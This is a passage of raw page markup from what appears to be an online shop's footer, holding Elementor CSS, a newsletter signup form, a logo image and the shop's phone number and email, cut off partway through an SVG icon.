.elementor-element.elementor-element-db8e609 .elementor-icon-list-text{color:#1120319C;}.elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-item > a{font-family:"Proxima Nova", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;line-height:42px;}.elementor-903 .elementor-element.elementor-element-cf4f060 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-903 .elementor-element.elementor-element-990f4d6{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-9c09b4d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-9c09b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-9c09b4d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-903 .elementor-element.elementor-element-455a095{text-align:left;}.elementor-903 .elementor-element.elementor-element-455a095, .elementor-903 .elementor-element.elementor-element-455a095 .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#112031;}.elementor-903 .elementor-element.elementor-element-455a095, .elementor-903 .elementor-element.elementor-element-455a095 .elementor-text-editor *{font-family:"Proxima Nova", Sans-serif;font-size:15px;font-weight:400;line-height:30px;}.elementor-903 .elementor-element.elementor-element-e6e5784{text-align:right;}.elementor-903 .elementor-element.elementor-element-65bf279 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-65bf279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-903 .elementor-element.elementor-element-65bf279 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-e5243aa.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-e5243aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-e5243aa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-e5243aa > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-903 .elementor-element.elementor-element-99f0308{text-align:left;}.elementor-903 .elementor-element.elementor-element-35d2931.elementor-position-right .elementor-icon-box-icon{margin-left:13px;}.elementor-903 .elementor-element.elementor-element-35d2931.elementor-position-left .elementor-icon-box-icon{margin-right:13px;}.elementor-903 .elementor-element.elementor-element-35d2931.elementor-position-top .elementor-icon-box-icon{margin-bottom:13px;}.elementor-903 .elementor-element.elementor-element-35d2931 .elementor-icon{font-size:40px;}.elementor-903 .elementor-element.elementor-element-35d2931 .elementor-icon i{transform:rotate(0deg);}.elementor-903 .elementor-element.elementor-element-35d2931 .elementor-icon-box-wrapper{text-align:left;}.elementor-903 .elementor-element.elementor-element-35d2931 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-903 .elementor-element.elementor-element-35d2931 .elementor-icon-box-title, .elementor-903 .elementor-element.elementor-element-35d2931 .elementor-icon-box-title a{font-family:"Hind", Sans-serif;font-size:12px;font-weight:600;line-height:22px;}.elementor-903 .elementor-element.elementor-element-35d2931 .elementor-icon-box-description{color:#000000;font-family:"Hind", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;}.elementor-903 .elementor-element.elementor-element-35d2931 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-903 .elementor-element.elementor-element-4503dc7{text-align:left;}.elementor-903 .elementor-element.elementor-element-4503dc7, .elementor-903 .elementor-element.elementor-element-4503dc7 .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#252525;}.elementor-903 .elementor-element.elementor-element-4503dc7, .elementor-903 .elementor-element.elementor-element-4503dc7 .elementor-text-editor *{font-family:"Hind", Sans-serif;font-size:17px;font-weight:300;line-height:31px;}.elementor-903 .elementor-element.elementor-element-0b31bf5{text-align:left;}.elementor-903 .elementor-element.elementor-element-0b31bf5, .elementor-903 .elementor-element.elementor-element-0b31bf5 .elementor-text-editor *:not(.elementor-drop-cap-letter){color:#666666;}.elementor-903 .elementor-element.elementor-element-0b31bf5, .elementor-903 .elementor-element.elementor-element-0b31bf5 .elementor-text-editor *{font-family:"Hind", Sans-serif;font-size:17px;font-weight:300;}.elementor-903 .elementor-element.elementor-element-0b31bf5 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-201cee8.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-201cee8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-201cee8.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-201cee8 > .elementor-element-populated{padding:20px 20px 20px 50px;}.elementor-903 .elementor-element.elementor-element-a42540c .elementor-heading-title{color:#252525;font-family:"Hind", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;line-height:28px;}.elementor-903 .elementor-element.elementor-element-34cc744 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-903 .elementor-element.elementor-element-34cc744 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-903 .elementor-element.elementor-element-34cc744 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-903 .elementor-element.elementor-element-34cc744 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-903 .elementor-element.elementor-element-34cc744 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-903 .elementor-element.elementor-element-34cc744 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-903 .elementor-element.elementor-element-34cc744{--e-icon-list-icon-size:14px;}.elementor-903 .elementor-element.elementor-element-34cc744 .elementor-icon-list-text{color:#666666;}.elementor-903 .elementor-element.elementor-element-34cc744 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-34cc744 .elementor-icon-list-item > a{font-family:"Hind", Sans-serif;font-size:17px;font-weight:300;text-transform:capitalize;font-style:normal;line-height:26px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-b7cd70b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-b7cd70b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-b7cd70b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-b7cd70b > .elementor-element-populated{padding:20px 20px 20px 40px;}.elementor-903 .elementor-element.elementor-element-0f60cff .elementor-heading-title{color:#252525;font-family:"Hind", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;line-height:28px;}.elementor-903 .elementor-element.elementor-element-922df34 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-903 .elementor-element.elementor-element-922df34 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-903 .elementor-element.elementor-element-922df34 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-903 .elementor-element.elementor-element-922df34 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-903 .elementor-element.elementor-element-922df34 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-903 .elementor-element.elementor-element-922df34 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-903 .elementor-element.elementor-element-922df34{--e-icon-list-icon-size:14px;}.elementor-903 .elementor-element.elementor-element-922df34 .elementor-icon-list-text{color:#666666;}.elementor-903 .elementor-element.elementor-element-922df34 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-922df34 .elementor-icon-list-item > a{font-family:"Hind", Sans-serif;font-size:17px;font-weight:300;text-transform:capitalize;font-style:normal;line-height:26px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-2d14ba4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-2d14ba4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-903 .elementor-element.elementor-element-2d14ba4.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-2d14ba4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-903 .elementor-element.elementor-element-7bf2772 .elementor-heading-title{color:#252525;font-family:"Hind", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;line-height:28px;}.elementor-903 .elementor-element.elementor-element-e0b15ae{text-align:left;}.elementor-903 .elementor-element.elementor-element-dc977dc .elementor-heading-title{color:#252525;font-family:"Hind", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;line-height:28px;}.elementor-903 .elementor-element.elementor-element-dc977dc > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-903 .elementor-element.elementor-element-d9abe9e{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-903 .elementor-element.elementor-element-d9abe9e .elementor-widget-container{text-align:left;}.elementor-903 .elementor-element.elementor-element-d9abe9e .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E42E3B;}.elementor-903 .elementor-element.elementor-element-d9abe9e .elementor-social-icon i{color:#E42E3B;}.elementor-903 .elementor-element.elementor-element-d9abe9e .elementor-social-icon svg{fill:#E42E3B;}.elementor-903 .elementor-element.elementor-element-d9abe9e .elementor-social-icon:hover{background-color:#E42E3B;}.elementor-903 .elementor-element.elementor-element-d9abe9e .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-903 .elementor-element.elementor-element-d9abe9e .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-903 .elementor-element.elementor-element-d9abe9e > .elementor-widget-container{margin:-5px 0px 0px 0px;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-346dd01.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-346dd01.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-346dd01.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-0de0c50{text-align:center;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-67aa155.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-67aa155.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-67aa155.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-c10caae.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-c10caae.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-c10caae.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-c10caae > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-f5e4b64.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-f5e4b64.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-f5e4b64.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-f5e4b64 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-bf1a8ba.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-bf1a8ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-bf1a8ba.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-bf1a8ba > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-e5243aa.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-e5243aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-e5243aa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-201cee8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-201cee8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-201cee8.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-201cee8 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-903 .elementor-element.elementor-element-b7cd70b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-903 .elementor-element.elementor-element-b7cd70b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-903 .elementor-element.elementor-element-b7cd70b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-903 .elementor-element.elementor-element-b7cd70b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-903 .elementor-element.elementor-element-2d14ba4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-903 .elementor-element.elementor-element-e0b15ae{text-align:left;}}@media(min-width:768px){.elementor-903 .elementor-element.elementor-element-346dd01{width:55.281%;}.elementor-903 .elementor-element.elementor-element-e799c3b{width:44.678%;}.elementor-903 .elementor-element.elementor-element-9c09b4d{width:50%;}.elementor-903 .elementor-element.elementor-element-89ca2ad{width:49.814%;}}@media(max-width:1024px) and (min-width:768px){.elementor-903 .elementor-element.elementor-element-346dd01{width:100%;}.elementor-903 .elementor-element.elementor-element-e799c3b{width:100%;}.elementor-903 .elementor-element.elementor-element-67aa155{width:100%;}.elementor-903 .elementor-element.elementor-element-c10caae{width:100%;}.elementor-903 .elementor-element.elementor-element-f5e4b64{width:100%;}.elementor-903 .elementor-element.elementor-element-bf1a8ba{width:100%;}.elementor-903 .elementor-element.elementor-element-e5243aa{width:100%;}.elementor-903 .elementor-element.elementor-element-201cee8{width:100%;}.elementor-903 .elementor-element.elementor-element-b7cd70b{width:100%;}.elementor-903 .elementor-element.elementor-element-2d14ba4{width:100%;}}@media(max-width:767px){.elementor-903 .elementor-element.elementor-element-346dd01{width:100%;}.elementor-903 .elementor-element.elementor-element-0de0c50{text-align:center;}.elementor-903 .elementor-element.elementor-element-0de0c50 .elementor-heading-title{line-height:52px;}.elementor-903 .elementor-element.elementor-element-e799c3b{width:100%;}.elementor-903 .elementor-element.elementor-element-0d33bd7{text-align:center;}.elementor-903 .elementor-element.elementor-element-2d65fb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-2d65fb6 .elementor-icon-list-item > a{line-height:35px;}.elementor-903 .elementor-element.elementor-element-06611cc .elementor-widget-container{text-align:center;}.elementor-903 .elementor-element.elementor-element-c10caae > .elementor-element-populated{padding:0px 20px 010px 20px;}.elementor-903 .elementor-element.elementor-element-810d546{text-align:center;}.elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-4bdda5d .elementor-icon-list-item > a{line-height:35px;}.elementor-903 .elementor-element.elementor-element-f5e4b64 > .elementor-element-populated{padding:0px 20px 10px 20px;}.elementor-903 .elementor-element.elementor-element-15613a4{text-align:center;}.elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-036d0f7 .elementor-icon-list-item > a{line-height:35px;}.elementor-903 .elementor-element.elementor-element-bf1a8ba > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-903 .elementor-element.elementor-element-49a5ef0{text-align:center;}.elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-903 .elementor-element.elementor-element-db8e609 .elementor-icon-list-item > a{line-height:35px;}.elementor-903 .elementor-element.elementor-element-db8e609 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-903 .elementor-element.elementor-element-990f4d6{padding:5px 20px 5px 20px;}.elementor-903 .elementor-element.elementor-element-99f0308{text-align:center;}.elementor-903 .elementor-element.elementor-element-35d2931 .elementor-icon-box-icon{margin-bottom:13px;}.elementor-903 .elementor-element.elementor-element-35d2931 .elementor-icon-box-wrapper{text-align:center;}.elementor-903 .elementor-element.elementor-element-35d2931 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-903 .elementor-element.elementor-element-4503dc7{text-align:center;}.elementor-903 .elementor-element.elementor-element-0b31bf5{text-align:center;}.elementor-903 .elementor-element.elementor-element-0b31bf5 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-903 .elementor-element.elementor-element-201cee8 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-903 .elementor-element.elementor-element-a42540c{text-align:center;}.elementor-903 .elementor-element.elementor-element-b7cd70b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-903 .elementor-element.elementor-element-0f60cff{text-align:center;}.elementor-903 .elementor-element.elementor-element-7bf2772{text-align:center;}.elementor-903 .elementor-element.elementor-element-e0b15ae{text-align:center;}.elementor-903 .elementor-element.elementor-element-dc977dc{text-align:center;}.elementor-903 .elementor-element.elementor-element-d9abe9e .elementor-widget-container{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="903" class="elementor elementor-903" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-0cb3ed4 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cb3ed4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-346dd01" data-id="346dd01" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0de0c50 elementor-widget elementor-widget-heading" data-id="0de0c50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Sign Up For Our <span style="color: #000;">Newsletter</span></h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e799c3b" data-id="e799c3b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-91b1f0c elementor-widget elementor-widget-thegem-contact-form7" data-id="91b1f0c" data-element_type="widget" data-settings="{&quot;thegem_elementor_preset&quot;:&quot;default&quot;}" data-widget_type="thegem-contact-form7.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f2535-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/#wpcf7-f2535-o1" method="post" class="wpcf7-form init thegem-cf7 form-91b1f0c label-top" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2535" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2535-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="mailChimpForm">
	<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email mailChimpEmail" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit" id="customBtn" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0924d3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0924d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-thegem">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67aa155" data-id="67aa155" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0d33bd7 elementor-widget elementor-widget-image" data-id="0d33bd7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="/index.php">
							<img decoding="async"  title="Logo" alt="Logo" data-src="https://keebleoutlets.com/wp-content/uploads/elementor/thumbs/Logo-pd6rvwihcb2dmkdos9u90zv7wnrdepij5cmyizqvme.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async"  title="Logo" alt="Logo" data-src="https://keebleoutlets.com/wp-content/uploads/elementor/thumbs/Logo-pd6rvwihcb2dmkdos9u90zv7wnrdepij5cmyizqvme.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/elementor/thumbs/Logo-pd6rvwihcb2dmkdos9u90zv7wnrdepij5cmyizqvme.png" title="Logo" alt="Logo" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5ebc"  /><script>window.tgpQueue.add('tgpli-69316f84c5ebc')</script><noscript><img decoding="async" src="https://keebleoutlets.com/wp-content/uploads/elementor/thumbs/Logo-pd6rvwihcb2dmkdos9u90zv7wnrdepij5cmyizqvme.png" title="Logo" alt="Logo" /></noscript></noscript></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d65fb6 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d65fb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none"><path d="M16.8256 14.2852C15.8626 16.5944 13.6049 16.9991 12.8671 16.9991C12.6504 16.9991 9.27629 17.178 4.42601 12.576C0.522625 8.8725 0.045682 4.88989 0.0041265 4.1332C-0.0362956 3.39616 0.174693 1.54722 2.71751 0.173454C3.03258 0.00322128 3.65723 -0.0721647 3.81854 0.0891877C3.89013 0.160795 6.02438 3.6737 6.08048 3.79009C6.13658 3.90629 6.16473 4.02078 6.16473 4.13301C6.16473 4.29342 6.05045 4.49407 5.8217 4.73478C5.59315 4.97548 5.34457 5.19616 5.07578 5.39662C4.807 5.59727 4.55842 5.80983 4.32967 6.03448C4.10112 6.25893 3.98684 6.44371 3.98684 6.58806C4.00233 6.96272 4.30927 8.30474 6.64753 10.3598C8.98616 12.4155 10.1127 12.9945 10.2209 13.0346C10.3293 13.0747 10.4194 13.0945 10.4916 13.0945C10.6361 13.0945 10.8206 12.9804 11.0452 12.7518C11.2696 12.523 12.0246 11.488 12.2653 11.2592C12.5059 11.0307 12.7065 10.9164 12.8671 10.9164C12.9793 10.9164 13.0935 10.9444 13.2097 11.0005C13.3261 11.0566 16.8426 13.1149 16.9098 13.1837C17.0923 13.3707 16.9635 13.9545 16.8256 14.2852Z" fill="#E42E3B"></path></svg>						</span>
										<span class="elementor-icon-list-text">(832) 612-3518</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16" fill="none"><path d="M10.4571 9.3872C10.732 9.38708 11.0042 9.33275 11.2581 9.22734C11.512 9.12192 11.7426 8.96749 11.9368 8.77286L19.7429 0.977235C19.457 0.834726 19.142 0.760453 18.8226 0.760254H2.09159C1.77221 0.760453 1.45722 0.834726 1.17139 0.977235L8.97747 8.78332C9.37129 9.17255 9.90341 9.38972 10.4571 9.3872Z" fill="#E42E3B"></path><path d="M12.6764 9.52229C12.3849 9.81475 12.0386 10.0468 11.6573 10.2051C11.276 10.3635 10.8672 10.445 10.4543 10.445C10.0414 10.445 9.63259 10.3635 9.25127 10.2051C8.86996 10.0468 8.52365 9.81475 8.2322 9.52229L0.376449 1.65869C0.131138 2.00778 -0.000339622 2.42412 6.58852e-07 2.85078V13.3077C6.58852e-07 13.8624 0.220342 14.3943 0.612552 14.7865C1.00476 15.1787 1.53671 15.3991 2.09138 15.3991H18.8224C19.3771 15.3991 19.9091 15.1787 20.3013 14.7865C20.6935 14.3943 20.9138 13.8624 20.9138 13.3077V2.85078C20.9133 2.42507 20.7819 2.00981 20.5374 1.66131L12.6764 9.52229Z" fill="#E42E3B"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@keebleoutlets.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M8.75 0C7.01942 0 5.32769 0.513179 3.88876 1.47464C2.44983 2.4361 1.32832 3.80267 0.666058 5.40152C0.00379123 7.00037 -0.169488 8.75971 0.168133 10.457C0.505753 12.1544 1.33911 13.7135 2.56282 14.9372C3.78653 16.1609 5.34563 16.9943 7.04296 17.3319C8.7403 17.6695 10.4996 17.4962 12.0985 16.8339C13.6973 16.1717 15.0639 15.0502 16.0254 13.6112C16.9868 12.1723 17.5 10.4806 17.5 8.75C17.5 6.42936 16.5781 4.20376 14.9372 2.56282C13.2962 0.921872 11.0706 0 8.75 0ZM11.75 11C11.6918 11.0776 11.6163 11.1406 11.5295 11.184C11.4427 11.2274 11.347 11.25 11.25 11.25C11.1148 11.25 10.9832 11.2061 10.875 11.125L8.375 9.25C8.29738 9.19178 8.23438 9.11629 8.19099 9.02951C8.14759 8.94273 8.125 8.84703 8.125 8.75V3.75C8.125 3.58424 8.19085 3.42527 8.30806 3.30806C8.42527 3.19085 8.58424 3.125 8.75 3.125C8.91576 3.125 9.07474 3.19085 9.19195 3.30806C9.30916 3.42527 9.375 3.58424 9.375 3.75V8.4375L11.625 10.125C11.6907 10.1742 11.746 10.2359 11.7878 10.3066C11.8296 10.3772 11.8571 10.4554 11.8687 10.5366C11.8803 